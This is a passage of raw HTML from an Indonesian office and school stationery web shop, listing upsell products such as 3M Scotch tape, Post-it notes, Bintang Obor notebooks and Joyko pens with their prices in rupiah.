}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite" href="https://www.tokoatk.id/3m-scotch-brite-sarung-tangan.html">Sarung Tangan Karet / Kain dapur dan luar ruangan Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2129" data-price-box="product-id-2129">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="37000" data-price-type="" class="price-wrapper " ><span class="price">IDR 37.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_64" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-64"><span class="product-image-wrapper"><!--mf_product_label_comment_64--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_114_indoor_mounting_tape_24mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-64 {
    width: 152px;
}
.product-image-container-64 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m" href="https://www.tokoatk.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html">3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="64" data-price-box="product-id-64">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-64"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-64"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_253" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-folio-54-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-253"><span class="product-image-wrapper"><!--mf_product_label_comment_253--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;54&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-253 {
    width: 152px;
}
.product-image-container-253 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;54&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-folio-54-lbr.html">Bintang Obor Buku Tulis Folio 54 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="253" data-price-box="product-id-253">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-253"  data-price-amount="13200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-253"  data-price-amount="15600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.tokoatk.id/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1993" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1993"><span class="product-image-wrapper"><!--mf_product_label_comment_1993--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-stiker-doa-1_feh3hhqcuskvrxgo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1993 {
    width: 152px;
}
.product-image-container-1993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm" href="https://www.tokoatk.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html">Stiker Doa &amp; Zikir Sehari Hari sesuai Sunnah Nabi 12 x  6.3 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1993" data-price-box="product-id-1993">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1993"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_109" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-4ssbluhr-super-sticky-notes-blue-hour-76x76mm-360-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-109"><span class="product-image-wrapper"><!--mf_product_label_comment_109--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-4ssbluhr_super_sticky_note_blue_hour_76x76mm_360_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-4SSBLUHR&#x20;Super&#x20;Sticky&#x20;Note&#x20;Blue&#x20;hour&#x20;76x76mm&#x20;360&#x20;Sheets&#x20;harga&#x20;50700&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-109 {
    width: 152px;
}
.product-image-container-109 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-4SSBLUHR&#x20;Super&#x20;Sticky&#x20;Note&#x20;Blue&#x20;hour&#x20;76x76mm&#x20;360&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-654-4ssbluhr-super-sticky-notes-blue-hour-76x76mm-360-sheets.html">3M Post-it 654-4SSBLUHR Super Sticky Note Blue hour 76x76mm 360 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="109" data-price-box="product-id-109">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-109"  data-price-amount="50700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 50.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-109"  data-price-amount="58400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 58.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_299" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-kertas-bergaris-folio-engkel-400-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-299"><span class="product-image-wrapper"><!--mf_product_label_comment_299--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris_folio_engkel_400_lembar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;&#x20;Engkel&#x20;&#x29;&#x20;400&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-299 {
    width: 152px;
}
.product-image-container-299 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;&#x20;Engkel&#x20;&#x29;&#x20;400&#x20;Lembar" href="https://www.tokoatk.id/bintang-obor-kertas-bergaris-folio-engkel-400-lbr.html">Bintang Obor Kertas Bergaris Folio ( Engkel ) 400 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="299" data-price-box="product-id-299">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-299"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-299"  data-price-amount="62000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.tokoatk.id/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1264"  data-price-amount="67300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1831" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-serutan-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1831"><span class="product-image-wrapper"><!--mf_product_label_comment_1831--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series"/></span></span>  <style>.product-image-container-1831 {
    width: 152px;
}
.product-image-container-1831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series" href="https://www.tokoatk.id/joyko-serutan-pensil.html">Serutan Peruncing Pensil Kecil Kantor/Sekolah Animasi lucu unik Joyko Sharpener B Series</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1831" data-price-box="product-id-1831">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2133" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2133"><span class="product-image-wrapper"><!--mf_product_label_comment_2133--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang-obor-buku-gambar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2133 {
    width: 152px;
}
.product-image-container-2133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3" href="https://www.tokoatk.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html">Bintang Obor Buku Gambar Sketsa SketchBook 10 sheet ukuran Sedang, Besar, A4 &amp; A3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2133" data-price-box="product-id-2133">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_67" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-67"><span class="product-image-wrapper"><!--mf_product_label_comment_67--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_144ss_transparent_tape_1_2_x_300_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;harga&#x20;normal&#x20;11500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-67 {
    width: 152px;
}
.product-image-container-67 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;Isolasi&#x20;Transparan&#x20;Bening" href="https://www.tokoatk.id/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html">3M Scotch CAT 144SS Transparent Tape 1/2 x 300 inch Isolasi Transparan Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="67" data-price-box="product-id-67">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-67"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-67"  data-price-amount="13000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_257" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-folio-deluxe-300-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-257"><span class="product-image-wrapper"><!--mf_product_label_comment_257--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_deluxe_300_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;300&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-257 {
    width: 152px;
}
.product-image-container-257 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;300&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-folio-deluxe-300-lbr.html">Bintang Obor Buku Tulis Folio Deluxe 300 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="257" data-price-box="product-id-257">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-257"  data-price-amount="59800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-257"  data-price-amount="70600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 70.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1782" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-document-keeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1782"><span class="product-image-wrapper"><!--mf_product_label_comment_1782--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumentkeeper_jcft7hmtlgrvijvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1782 {
    width: 152px;
}
.product-image-container-1782 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4" href="https://www.tokoatk.id/joyko-document-keeper.html">Map File Dokumen Clear Holder Display Book Document Keeper Joyko DK-1  | DK-2  | DK-20  | DK-3  | DK-40  | DK-60  | DK-A20A4 | DK-B20F4 | DK-C40A4 | DK-D40F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1782" data-price-box="product-id-1782">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1998" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1998"><span class="product-image-wrapper"><!--mf_product_label_comment_1998--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-nb-1_nzddbrkustprkvfg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1998 {
    width: 152px;
}
.product-image-container-1998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema" href="https://www.tokoatk.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html">Notebook Spiral Mini A5 dan A6 hvs 70gsm 50 Halaman 12 Tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1998" data-price-box="product-id-1998">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-3321-3ssjpfla-super-sticky-notes-flamingo-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-120"><span class="product-image-wrapper"><!--mf_product_label_comment_120--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssjpfla_super_sticky_note_flamingo_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSJPFLA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Flamingo&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-120 {
    width: 152px;
}
.product-image-container-120 span.product-image-wrapper {
    padding-bottom: 125%;
